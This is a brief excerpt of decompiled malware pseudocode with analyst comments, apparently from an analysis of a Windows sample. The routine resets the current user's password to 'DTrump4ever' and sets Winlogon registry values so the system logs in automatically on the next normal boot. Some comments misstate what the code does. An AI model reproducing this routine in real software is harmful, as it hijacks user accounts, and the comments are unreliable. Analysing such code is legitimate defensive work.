 if ( !mw_GetSystemMetrics(SM_CLEANBOOT) ) // if current system booting is Normal boot(0)
{
v27 = 260;
if ( !mw_GetUserNameW(username, &v27) )
return 0;
if ( !net_set_user_password(username, L"DTrump4ever") )// set this user account's name to DTrump4ever
return 0;
decrypt_string((int)&STRING_DATA_BUFFER, 1631, 8u, 106, (int)Winlogon_key);// SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
v9 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 734, 5u, 30, (int)DefaultPassword_str);// DefaultPassword
v13 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 2900, 0xCu, 30, (int)DefaultUserName_str);// DefaultUserName
v15 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 4597, 0xAu, 28, (int)AutoAdminLogon_str);// AutoAdminLogon
v19 = 0;
if ( !w_RegSetValueExW_0(0x80000002, (int)Winlogon_key, (int)AutoAdminLogon_str, 1, (int)L"1", 4) )// enable AutoAdminLogon
return 0;
v3 = w_strlen_0(username);
if ( !w_RegSetValueExW_0(0x80000002, (int)Winlogon_key, (int)DefaultUserName_str, 1, (int)username, 2 * v3 + 2) )// set default username to DTrump4ever
return 0;
v4 = w_strlen_0(L"DTrump4ever");
if ( !w_RegSetValueExW_0(
0x80000002,
(int)Winlogon_key,
(int)DefaultPassword_str,
1, // set default password to DTrump4ever
(int)L"DTrump4ever",
2 * v4 + 2) )
return 0;